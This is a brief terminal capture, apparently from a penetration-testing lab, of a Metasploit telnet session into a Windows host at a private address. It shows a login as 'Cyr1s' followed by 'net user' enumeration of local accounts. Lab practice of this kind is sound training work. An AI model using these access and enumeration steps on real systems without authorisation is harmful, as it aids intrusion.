 msf6 auxiliary(scanner/telnet/telnet_login) > telnet 192.168.52.141
[*] exec: telnet 192.168.52.141
Trying 192.168.52.141...
Connected to 192.168.52.141.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: Cyr1s
password:
*===============================================================
Welcome to Microsoft Telnet Server.
*===============================================================
C:\Documents and Settings\Cyr1s>net user
User accounts for \\ROOT-TVI862UBEH
-------------------------------------------------------------------------------
Administrator ASPNET Cyr1s
Guest IUSR_ROOT-TVI862UBEH IWAM_ROOT-TVI862UBEH
SUPPORT_388945a0
The command completed successfully.